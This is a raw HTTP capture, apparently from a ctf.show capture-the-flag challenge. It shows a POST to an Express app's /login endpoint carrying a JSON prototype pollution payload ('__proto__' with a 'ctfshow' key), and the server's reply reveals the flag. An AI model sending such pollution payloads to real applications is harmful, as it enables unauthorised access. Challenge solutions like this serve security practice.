 POST /login HTTP/1.1
Host: eede5493-7261-40e4-9421-da8a51a406a6.chall.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 36
Origin: http://eede5493-7261-40e4-9421-da8a51a406a6.chall.ctf.show:8080
DNT: 1
Connection: close
Referer: http://eede5493-7261-40e4-9421-da8a51a406a6.chall.ctf.show:8080/
{"__proto__": {"ctfshow": "36dboy"}}
HTTP/1.1 200 OK
Content-Length: 45
Content-Type: text/html; charset=utf-8
Date: Thu, 11 Feb 2021 04:36:34 GMT
X-Powered-By: Express
Connection: close
ctfshow{abf4183f-16c0-4485-bb46-dfd7733d8184}